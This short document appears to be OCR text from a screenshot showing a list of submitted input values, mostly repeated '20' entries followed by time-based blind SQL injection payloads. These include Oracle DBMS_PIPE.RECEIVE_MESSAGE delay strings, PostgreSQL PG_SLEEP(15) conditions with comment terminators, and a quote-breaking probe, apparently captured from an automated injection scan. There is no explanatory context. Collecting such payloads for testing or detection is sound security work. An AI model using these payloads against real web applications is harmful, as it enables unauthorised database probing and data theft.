
- 20
- 20
- 20
- 20
- 20
- 20
- 20
- 20
- 20
- 20
- 20
- 20
- 20
- @@m2woS
- 1'"
- 20'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
- 20*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
- drgTGtoy')) OR 95=(SELECT 95 FROM PG_SLEEP(15))--
- fi8DqYoo') OR 631=(SELECT 631 FROM PG_SLEEP(15))--
- fEdfFJP7' OR 875=(SELECT 875 FROM PG_SLEEP(15))--
- -1)) OR 363=(SELECT 363 FROM PG_SLEEP(15))--